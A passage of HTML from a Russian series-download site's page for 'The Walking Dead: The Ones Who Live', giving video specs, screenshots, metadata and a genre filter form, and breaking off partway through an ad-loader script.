</div></div><div id="panel-142523-4-1-3" class="so-panel widget widget_sow-editor widgetopts-SO" data-index="9" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<div id="siteorigin-panels-builder-8" class="widget widget_siteorigin-panels-builder widgetshortcode area-widgetshortcode_arbitrary "><div id="pl-w673826ce7d6a3"  class="panel-layout" ><div id="pg-w673826ce7d6a3-0"  class="panel-grid panel-no-style" ><div id="pgc-w673826ce7d6a3-0-0"  class="panel-grid-cell" ><div id="panel-w673826ce7d6a3-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><!--noindex--></p>
<p style="text-align: right;"><span style="color: #c62829;"><strong><span class="icon-container"><span class="fa fa-solid fa-circle-exclamation fa-2x fa-pull-left fa-border" style="color:#C62829;"></span></span> Впервые на сайте? Советуем ознакомиться с <span style="text-decoration: underline;"><span style="color: #c62829;"><a style="color: #c62829; text-decoration: underline;" href="/kak-smotret-i-skachivat/" target="_blank" rel="noopener">инструкцией</a></span></span> по просмотру и скачиванию!</strong></span></p>
<p><!--/noindex--></p>
</div>
</div></div></div></div></div></div>
</div>
</div></div><div id="panel-142523-4-1-4" class="so-panel widget widget_sow-editor widgetopts-SO" data-index="10" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<div><div class="spoiler-wrap"><div class="spoiler-head no-icon  collapsed" title="Развернуть">Параметры видео:</div><div class="spoiler-body" style="display: none;">
<p>Format : MPEG-4 at 8 285 Кбит/сек</p>
<p>Video #0 : AVC at 7 959 Кбит/сек<br />
Aspect : 1920 x 960 (2.000) at 24.000 fps</p>
<p>Audio #0 : AAC at 320 Кбит/сек<br />
Infos : 6 каналов, 48,0 КГц</p>
<p></p></div><noscript><div class="spoiler-body">
<p>Format : MPEG-4 at 8 285 Кбит/сек</p>
<p>Video #0 : AVC at 7 959 Кбит/сек<br />
Aspect : 1920 x 960 (2.000) at 24.000 fps</p>
<p>Audio #0 : AAC at 320 Кбит/сек<br />
Infos : 6 каналов, 48,0 КГц</p>
<p></p></div></noscript></div></div>
</div>
</div></div><div id="panel-142523-4-1-5" class="so-panel widget widget_sow-editor panel-last-child widgetopts-SO" data-index="11" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: center;"><strong>Качество — 1920 x 960 (Full HD)<br />
Общая продолжительность —<br />
5 часов 30 минут<br />
</strong></p>
</div>
</div></div></div></div><div id="pg-142523-5"  class="panel-grid panel-no-style" ><div id="pgc-142523-5-0"  class="panel-grid-cell" ><div id="panel-142523-5-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="12" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<hr>
<h2>Кадры из сериала</h2>
</div>
</div></div></div></div><div id="pg-142523-6"  class="panel-grid panel-no-style" ><div id="pgc-142523-6-0"  class="panel-grid-cell" ><div id="panel-142523-6-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="13" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="https://mediaob.ru/wp-content/uploads/2024/03/hodjachie-mertvecy.-vyzhivshie-1.jpg"><img decoding="async" class="alignnone wp-image-142545 size-full ewww_webp_lazy_load" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201887%20943'%3E%3C/svg%3E" alt="Ходячие мертвецы: Выжившие" width="1887" height="943" data-lazy-src="https://mediaob.ru/wp-content/uploads/2024/03/hodjachie-mertvecy.-vyzhivshie-1.jpg" data-lazy-src-webp="https://mediaob.ru/wp-content/uploads/2024/03/hodjachie-mertvecy.-vyzhivshie-1.jpg.webp" /><noscript><img decoding="async" class="alignnone wp-image-142545 size-full" src="https://mediaob.ru/wp-content/uploads/2024/03/hodjachie-mertvecy.-vyzhivshie-1.jpg" alt="Ходячие мертвецы: Выжившие" width="1887" height="943" /></noscript></a></p>
</div>
</div></div></div><div id="pgc-142523-6-1"  class="panel-grid-cell" ><div id="panel-142523-6-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="14" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="https://mediaob.ru/wp-content/uploads/2024/03/hodjachie-mertvecy.-vyzhivshie-2.jpg"><img decoding="async" class="alignnone size-full wp-image-142544 ewww_webp_lazy_load" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201350%20674'%3E%3C/svg%3E" alt="Ходячие мертвецы: Выжившие" width="1350" height="674" data-lazy-src="https://mediaob.ru/wp-content/uploads/2024/03/hodjachie-mertvecy.-vyzhivshie-2.jpg" data-lazy-src-webp="https://mediaob.ru/wp-content/uploads/2024/03/hodjachie-mertvecy.-vyzhivshie-2.jpg.webp" /><noscript><img decoding="async" class="alignnone size-full wp-image-142544" src="https://mediaob.ru/wp-content/uploads/2024/03/hodjachie-mertvecy.-vyzhivshie-2.jpg" alt="Ходячие мертвецы: Выжившие" width="1350" height="674" /></noscript></a></p>
</div>
</div></div></div><div id="pgc-142523-6-2"  class="panel-grid-cell" ><div id="panel-142523-6-2-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="15" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="https://mediaob.ru/wp-content/uploads/2024/03/hodjachie-mertvecy.-vyzhivshie-3.jpg"><img decoding="async" class="alignnone size-full wp-image-142543 ewww_webp_lazy_load" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201350%20676'%3E%3C/svg%3E" alt="Ходячие мертвецы: Выжившие" width="1350" height="676" data-lazy-src="https://mediaob.ru/wp-content/uploads/2024/03/hodjachie-mertvecy.-vyzhivshie-3.jpg" data-lazy-src-webp="https://mediaob.ru/wp-content/uploads/2024/03/hodjachie-mertvecy.-vyzhivshie-3.jpg.webp" /><noscript><img decoding="async" class="alignnone size-full wp-image-142543" src="https://mediaob.ru/wp-content/uploads/2024/03/hodjachie-mertvecy.-vyzhivshie-3.jpg" alt="Ходячие мертвецы: Выжившие" width="1350" height="676" /></noscript></a></p>
</div>
</div></div></div></div></div><script type="application/ld+json" class="yasr-schema-graph">{"@context":"https:\/\/schema.org\/","@type":"Movie","name":"\u0425\u043e\u0434\u044f\u0447\u0438\u0435 \u043c\u0435\u0440\u0442\u0432\u0435\u0446\u044b: \u0412\u044b\u0436\u0438\u0432\u0448\u0438\u0435","description":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 \u043c\u043e\u0451 \u0438\u0437\u0431\u0440\u0430\u043d\u043d\u043e\u0435 \u0425\u043e\u0434\u044f\u0447\u0438\u0435 \u043c\u0435\u0440\u0442\u0432\u0435\u0446\u044b: \u0412\u044b\u0436\u0438\u0432\u0448\u0438\u0435 (2024). \u0421\u0435\u0440\u0438\u0430\u043b The Walking Dead: The Ones Who Live \u0440\u0435\u0439\u0442\u0438\u043d\u0433: 5 &nbsp; \u0421\u0442\u0440\u0430\u043d\u0430: \u0421\u0428\u0410 \u0413\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430: 2024 \u0416\u0430\u043d\u0440: \u0443\u0436\u0430\u0441\u044b, \u0442\u0440\u0438\u043b\u043b\u0435\u0440, \u0434\u0440\u0430\u043c\u0430 \u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0441\u0435\u0440\u0438\u0438: ~ 00:56:00 \u041f\u0435\u0440\u0435\u0432\u043e\u0434: \u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 (\u043c\u043d\u043e\u0433\u043e\u0433\u043e\u043b\u043e\u0441\u044b\u0439 \u0437\u0430\u043a\u0430\u0434\u0440\u043e\u0432\u044b\u0439) | Novamedia \u043f\u043e \u0437\u0430\u043a\u0430\u0437\u0443 Amedia \u0420\u0435\u0436\u0438\u0441\u0441\u0451\u0440: \u0411\u0435\u0440\u0442, \u0411\u0435\u0440\u0442\u0438, \u0413\u0440\u0435\u0433 \u041d\u0438\u043a\u043e\u0442\u0435\u0440\u043e \u0420\u043e\u043b\u0438 \u043e\u0437\u0432\u0443\u0447\u0438\u0432\u0430\u043b\u0438: \u042d\u043d\u0434\u0440\u044e \u041b\u0438\u043d\u043a\u043e\u043b\u044c\u043d, \u0414\u0430\u043d\u0430\u0439 \u0413\u0443\u0440\u0438\u0440\u0430, \u0422\u0435\u0440\u0440\u0438 \u041e\u2019\u041a\u0443\u0438\u043d\u043d, \u041b\u0435\u0441\u043b\u0438-\u042d\u043d\u043d...","image":{"@type":"ImageObject","url":"https:\/\/mediaob.ru\/wp-content\/uploads\/2024\/03\/hodjachie-mertvecy.-vyzhivshie.jpg","width":1013,"height":1500},"aggregateRating":{"@type":"AggregateRating","ratingValue":5,"ratingCount":1,"bestRating":5,"worstRating":1},"actor":[],"director":[],"duration":"","dateCreated":""}</script>					</div>

		
	</div>

</article>

			
		
	</div>
</div>


<div id="secondary" class="widget-area" role="complementary">
		<aside id="sow-editor-2" class="extendedwopts-hide extendedwopts-mobile widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><strong><span class="icon-container"><span class="fa fa-info-circle fa-2x" style="color:#1dbc35;"></span></span> Найти интересный сериал для скачивания или просмотра вы можете с помощью фильтров</strong></p>
<hr />
</div>
</div></aside><aside id="search_filter_register_widget-2" class="extendedwopts-hide extendedwopts-mobile widget widget_search_filter_register_widget"><h3 class="widget-title">Подобрать сериал (мультивыбор)</h3><form data-sf-form-id='89635' data-is-rtl='0' data-maintain-state='' data-results-url='https://mediaob.ru/filtr-1/' data-ajax-form-url='https://mediaob.ru/?sfid=89635&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='shortcode' data-use-history-api='1' data-template-loaded='0' data-lang-code='ru' data-ajax='0' data-init-paged='1' data-auto-update='' data-auto-count='1' data-auto-count-refresh-mode='1' action='https://mediaob.ru/filtr-1/' method='post' class='searchandfilter' id='search-filter-form-89635' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-tag" data-sf-field-name="_sft_post_tag" data-sf-field-type="tag" data-sf-field-input-type="checkbox"><h4>По тэгам:</h4>		<ul data-operator="and" class="">
			
			<li class="sf-level-0 sf-item-8386" data-sf-count="2195" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="001-rossijskie" name="_sft_post_tag[]" id="sf-input-3da2bcd0433c84c564ad6b1e7091c8a7"><label class="sf-label-checkbox" for="sf-input-3da2bcd0433c84c564ad6b1e7091c8a7">Российские и СНГ<span class="sf-count">(2&nbsp;195)</span></label></li><li class="sf-level-0 sf-item-845" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="002-sovetskie" name="_sft_post_tag[]" id="sf-input-6869e886f0beb67e7d3bd9f090842a77"><label class="sf-label-checkbox" for="sf-input-6869e886f0beb67e7d3bd9f090842a77">Советские<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-8430" data-sf-count="303" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="003-severoamerikanskie" name="_sft_post_tag[]" id="sf-input-98369608dd22c33f7b1deb5efdf8517d"><label class="sf-label-checkbox" for="sf-input-98369608dd22c33f7b1deb5efdf8517d">Североамериканские<span class="sf-count">(303)</span></label></li><li class="sf-level-0 sf-item-8441" data-sf-count="136" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="004-1-evropejskie" name="_sft_post_tag[]" id="sf-input-005b9ab93cf5f80104712ddd34a7a876"><label class="sf-label-checkbox" for="sf-input-005b9ab93cf5f80104712ddd34a7a876">Европейские<span class="sf-count">(136)</span></label></li><li class="sf-level-0 sf-item-8431" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="004-latinoamerikanskie" name="_sft_post_tag[]" id="sf-input-ca618bcc7599ac3b6a3f3d62f5418edb"><label class="sf-label-checkbox" for="sf-input-ca618bcc7599ac3b6a3f3d62f5418edb">Латиноамериканские<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-8432" data-sf-count="20" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="005-tureckie" name="_sft_post_tag[]" id="sf-input-e6a5921a1f1cfb22de4d2ad739a4a865"><label class="sf-label-checkbox" for="sf-input-e6a5921a1f1cfb22de4d2ad739a4a865">Турецкие<span class="sf-count">(20)</span></label></li><li class="sf-level-0 sf-item-8434" data-sf-count="51" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="006-korejskie" name="_sft_post_tag[]" id="sf-input-961abe12a49a951caf16cdf84d3ff1b6"><label class="sf-label-checkbox" for="sf-input-961abe12a49a951caf16cdf84d3ff1b6">Корейские<span class="sf-count">(51)</span></label></li><li class="sf-level-0 sf-item-8445" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="007-kitajskie" name="_sft_post_tag[]" id="sf-input-23b1377c8589a84480c26f7e8df687dd"><label class="sf-label-checkbox" for="sf-input-23b1377c8589a84480c26f7e8df687dd">Китайские<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-8446" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="008-prochie-zarubezhnye" name="_sft_post_tag[]" id="sf-input-c3820b699901da0c13d20b98fa7b5b12"><label class="sf-label-checkbox" for="sf-input-c3820b699901da0c13d20b98fa7b5b12">Прочие зарубежные<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-835" data-sf-count="14" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="02-0" name="_sft_post_tag[]" id="sf-input-227e3dfd31801da1379e0073407862bf"><label class="sf-label-checkbox" for="sf-input-227e3dfd31801da1379e0073407862bf">0+<span class="sf-count">(14)</span></label></li><li class="sf-level-0 sf-item-836" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="03-6" name="_sft_post_tag[]" id="sf-input-a5d13cad3882ef4c00a9b5da97f94aa9"><label class="sf-label-checkbox" for="sf-input-a5d13cad3882ef4c00a9b5da97f94aa9">6+<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-837" data-sf-count="422" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="04-12" name="_sft_post_tag[]" id="sf-input-0439993d4ae1d0558bfd17d9503b91f5"><label class="sf-label-checkbox" for="sf-input-0439993d4ae1d0558bfd17d9503b91f5">12+<span class="sf-count">(422)</span></label></li><li class="sf-level-0 sf-item-8384" data-sf-count="996" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="05-16" name="_sft_post_tag[]" id="sf-input-1b04997bce8b877f694bcecc66100dd7"><label class="sf-label-checkbox" for="sf-input-1b04997bce8b877f694bcecc66100dd7">16+<span class="sf-count">(996)</span></label></li><li class="sf-level-0 sf-item-839" data-sf-count="1265" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="06-18" name="_sft_post_tag[]" id="sf-input-a6b8ceb5d6410b2006593936490c9850"><label class="sf-label-checkbox" for="sf-input-a6b8ceb5d6410b2006593936490c9850">18+<span class="sf-count">(1&nbsp;265)</span></label></li><li class="sf-level-0 sf-item-846" data-sf-count="629" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="31-topovyj-rejting" name="_sft_post_tag[]" id="sf-input-e616acbfae419b9c2c24bcc09b94c211"><label class="sf-label-checkbox" for="sf-input-e616acbfae419b9c2c24bcc09b94c211">Топовый рейтинг<span class="sf-count">(629)</span></label></li><li class="sf-level-0 sf-item-847" data-sf-count="1248" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="32-vysokij-rejting" name="_sft_post_tag[]" id="sf-input-7ef9972f938dcb4d6073bd3a258414c7"><label class="sf-label-checkbox" for="sf-input-7ef9972f938dcb4d6073bd3a258414c7">Высокий рейтинг<span class="sf-count">(1&nbsp;248)</span></label></li><li class="sf-level-0 sf-item-8395" data-sf-count="297" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="40-2022" name="_sft_post_tag[]" id="sf-input-2c12a4aa60f724bd1a8d9032a79562e9"><label class="sf-label-checkbox" for="sf-input-2c12a4aa60f724bd1a8d9032a79562e9">2022 год<span class="sf-count">(297)</span></label></li><li class="sf-level-0 sf-item-8394" data-sf-count="384" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="41-2023" name="_sft_post_tag[]" id="sf-input-b0819d3b9aac12352d448219897f34cf"><label class="sf-label-checkbox" for="sf-input-b0819d3b9aac12352d448219897f34cf">2023 год<span class="sf-count">(384)</span></label></li><li class="sf-level-0 sf-item-8444" data-sf-count="425" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="42-2024" name="_sft_post_tag[]" id="sf-input-1027675a2be65a082235c8ee7f641eeb"><label class="sf-label-checkbox" for="sf-input-1027675a2be65a082235c8ee7f641eeb">2024 год<span class="sf-count">(425)</span></label></li><li class="sf-level-0 sf-item-8450" data-sf-count="439" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="43-2025" name="_sft_post_tag[]" id="sf-input-812a2ff4054041cacb2990da3c911b23"><label class="sf-label-checkbox" for="sf-input-812a2ff4054041cacb2990da3c911b23">2025 год<span class="sf-count">(439)</span></label></li><li class="sf-level-0 sf-item-8455" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="44-2026" name="_sft_post_tag[]" id="sf-input-c20647ac09d359112e7773fcbbd059ea"><label class="sf-label-checkbox" for="sf-input-c20647ac09d359112e7773fcbbd059ea">2026 год<span class="sf-count">(12)</span></label></li>		</ul>
		</li><li class="sf-field-category" data-sf-field-name="_sft_category" data-sf-field-type="category" data-sf-field-input-type="checkbox"><h4>По жанру:</h4>		<ul data-operator="and" class="">
			
			<li class="sf-level-0 sf-item-8435" data-sf-count="71" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="biografija" name="_sft_category[]" id="sf-input-bcac7ff5c70c37086656ca99f7033bdf"><label class="sf-label-checkbox" for="sf-input-bcac7ff5c70c37086656ca99f7033bdf">Биография<span class="sf-count">(71)</span></label></li><li class="sf-level-0 sf-item-803" data-sf-count="272" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bitvy-vojny" name="_sft_category[]" id="sf-input-fd38a24b50b265aff30f6036cd030f5b"><label class="sf-label-checkbox" for="sf-input-fd38a24b50b265aff30f6036cd030f5b">Боевик<span class="sf-count">(272)</span></label></li><li class="sf-level-0 sf-item-8451" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vestern" name="_sft_category[]" id="sf-input-be93dbd7676c2c5092dc3ab53075b5e3"><label class="sf-label-checkbox" for="sf-input-be93dbd7676c2c5092dc3ab53075b5e3">Вестерн<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-8401" data-sf-count="201" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="voennyj" name="_sft_category[]" id="sf-input-bfa35ce5d69fec83b728d69246e5af8a"><label class="sf-label-checkbox" for="sf-input-bfa35ce5d69fec83b728d69246e5af8a">Военный<span class="sf-count">(201)</span></label></li><li class="sf-level-0 sf-item-8392" data-sf-count="926" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="detektiv" name="_sft_category[]" id="sf-input-a0369af1ba1c0e0614ab958eef750e27"><label class="sf-label-checkbox" for="sf-input-a0369af1ba1c0e0614ab958eef750e27">Детектив<span class="sf-count">(926)</span></label></li><li class="sf-level-0 sf-item-8442" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dokumentalnyj" name="_sft_category[]" id="sf-input-6dd58952f15672170f1629eb0c352205"><label class="sf-label-checkbox" for="sf-input-6dd58952f15672170f1629eb0c352205">Документальный<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-821" data-sf-count="1233" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="drama" name="_sft_category[]" id="sf-input-e8d47791ddbed278aedf0f8f08b842af"><label class="sf-label-checkbox" for="sf-input-e8d47791ddbed278aedf0f8f08b842af">Драма<span class="sf-count">(1&nbsp;233)</span></label></li><li class="sf-level-0 sf-item-8391" data-sf-count="224" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="istorija" name="_sft_category[]" id="sf-input-3e8a2c69e9e66149f62ed374b36f9cec"><label class="sf-label-checkbox" for="sf-input-3e8a2c69e9e66149f62ed374b36f9cec">История<span class="sf-count">(224)</span></label></li><li class="sf-level-0 sf-item-814" data-sf-count="654" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="komedija" name="_sft_category[]" id="sf-input-9c4a986bff8e686f7e16bc627a2cf92d"><label class="sf-label-checkbox" for="sf-input-9c4a986bff8e686f7e16bc627a2cf92d">Комедия<span class="sf-count">(654)</span></label></li><li class="sf-level-0 sf-item-822" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kosmos" name="_sft_category[]" id="sf-input-2d3677d11b04aa93de0a6893e2e4448c"><label class="sf-label-checkbox" for="sf-input-2d3677d11b04aa93de0a6893e2e4448c">Космос / Инопланетяне<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-8389" data-sf-count="599" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kriminal" name="_sft_category[]" id="sf-input-08fc884cc6674ed20fc0730dcd05a048"><label class="sf-label-checkbox" for="sf-input-08fc884cc6674ed20fc0730dcd05a048">Криминал<span class="sf-count">(599)</span></label></li><li class="sf-level-0 sf-item-820" data-sf-count="662" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="melodrama" name="_sft_category[]" id="sf-input-de7f66ff663632ba175a510b822d46e3"><label class="sf-label-checkbox" for="sf-input-de7f66ff663632ba175a510b822d46e3">Мелодрама<span class="sf-count">(662)</span></label></li><li class="sf-level-0 sf-item-819" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mjuzikl" name="_sft_category[]" id="sf-input-0ad5becf706cb6405065315fdb1715e4"><label class="sf-label-checkbox" for="sf-input-0ad5becf706cb6405065315fdb1715e4">Мюзикл / Музыкальные<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-8452" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nauchno-poznavatelnye" name="_sft_category[]" id="sf-input-f79cea1b4bdf0ff91e3b14078e7fd295"><label class="sf-label-checkbox" for="sf-input-f79cea1b4bdf0ff91e3b14078e7fd295">Научно-познавательные<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-800" data-sf-count="199" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="prikljuchenija" name="_sft_category[]" id="sf-input-6a9ba8df053f4420869d4b06e0f4fd5f"><label class="sf-label-checkbox" for="sf-input-6a9ba8df053f4420869d4b06e0f4fd5f">Приключения<span class="sf-count">(199)</span></label></li><li class="sf-level-0 sf-item-8390" data-sf-count="42" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="semejnyj" name="_sft_category[]" id="sf-input-d065c0e608d79b39cd62b49130cefbbc"><label class="sf-label-checkbox" for="sf-input-d065c0e608d79b39cd62b49130cefbbc">Семейный<span class="sf-count">(42)</span></label></li><li class="sf-level-0 sf-item-801" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sport" name="_sft_category[]" id="sf-input-e050272b8343de6c897198d642c21a86"><label class="sf-label-checkbox" for="sf-input-e050272b8343de6c897198d642c21a86">Спорт<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-8388" data-sf-count="354" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="triller" name="_sft_category[]" id="sf-input-3715469701d20e5fb46d07a9be1316b4"><label class="sf-label-checkbox" for="sf-input-3715469701d20e5fb46d07a9be1316b4">Триллер<span class="sf-count">(354)</span></label></li><li class="sf-level-0 sf-item-825" data-sf-count="72" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mistika" name="_sft_category[]" id="sf-input-bfd72695cf8d00f79f3e7704dba0a091"><label class="sf-label-checkbox" for="sf-input-bfd72695cf8d00f79f3e7704dba0a091">Ужасы / Мистика<span class="sf-count">(72)</span></label></li><li class="sf-level-0 sf-item-804" data-sf-count="244" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fantastika" name="_sft_category[]" id="sf-input-5edf0245e149c487d783bd2353a82525"><label class="sf-label-checkbox" for="sf-input-5edf0245e149c487d783bd2353a82525">Фантастика / Фэнтези<span class="sf-count">(244)</span></label></li><li class="sf-level-0 sf-item-8454" data-sf-count="27" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="erotis" name="_sft_category[]" id="sf-input-7f22fde2b0823ca200115d3f7b181155"><label class="sf-label-checkbox" for="sf-input-7f22fde2b0823ca200115d3f7b181155">Эротика<span class="sf-count">(27)</span></label></li>		</ul>
		</li><li class="sf-field-submit" data-sf-field-name="submit" data-sf-field-type="submit" data-sf-field-input-type=""><input type="submit" name="_sf_submit" value="Показать результат"></li></ul></form></aside>	</div>
					</div>
	</div>

	
	
	<footer id="colophon" class="site-footer" role="contentinfo">

			<div id="footer-widgets" class="full-container">
			<aside id="siteorigin-panels-builder-4" class="widget widget_siteorigin-panels-builder"><div id="pl-w69633737590c9"  class="panel-layout" ><div id="pg-w69633737590c9-0"  class="panel-grid panel-no-style" ><div id="pgc-w69633737590c9-0-0"  class="panel-grid-cell" ><div id="panel-w69633737590c9-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><span style="font-size: 14pt;"><strong>Сериалотека</strong></span><br />
Российские и зарубежные сериалы</p>
<p>©2026</p>
</div>
</div></div></div><div id="pgc-w69633737590c9-0-1"  class="panel-grid-cell" ><div id="panel-w69633737590c9-0-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="https://mediaob.ru/wp-content/uploads/2023/08/18.png"><img decoding="async" class="alignnone wp-image-135947 ewww_webp_lazy_load" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" alt="18+" width="100" height="100" data-lazy-src="https://mediaob.ru/wp-content/uploads/2023/08/18.png" data-lazy-src-webp="https://mediaob.ru/wp-content/uploads/2023/08/18.png.webp" /><noscript><img decoding="async" class="alignnone wp-image-135947" src="https://mediaob.ru/wp-content/uploads/2023/08/18.png" alt="18+" width="100" height="100" /></noscript></a></p>
</div>
</div></div></div><div id="pgc-w69633737590c9-0-2"  class="panel-grid-cell" ><div id="panel-w69633737590c9-0-2-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="2" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Информация, представленная на сайте, рекомендована для предварительного ознакомления лицами, старше 18 лет. На основании возрастных рекомендаций, указанных на страницах определённого контента, данные лица принимают решение о просмотре его лицами, не достигшим 18 лет.</p>
</div>
</div></div></div><div id="pgc-w69633737590c9-0-3"  class="panel-grid-cell" ><div id="panel-w69633737590c9-0-3-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="3" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: right;"><strong><a href="mailto:adm@multiteka.ru" target="_blank" rel="noopener nofollow">Написать письмо администратору</a></strong></p>
<p style="text-align: right;"><a href="/pravoobladateljam/" target="_blank" rel="noopener nofollow"><strong>Правообладателям контента</strong></a></p>
</div>
</div></div></div></div></div></aside>		</div>
	
	

</footer>

	
</div>



<script defer src="https://cdn.adtec.ru/js/vbf.js"></script>

<!--noindex-->
<div id="vid_vpaut_div" style=" display:inline-block;width:600px;height:320px" vid_el_locate="1" vid_vpaut_pl="27989"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
<!--/noindex-->

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-cfasync='false'>
let ebb20cb789_cnt = 0;
let ebb20cb789_interval = setInterval(function(){
if (typeof ebb20cb789_country !== 'undefined') {
clearInterval(ebb20cb789_interval);
(function(){
var ud;
try { ud = localStorage.getItem('ebb20cb789_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
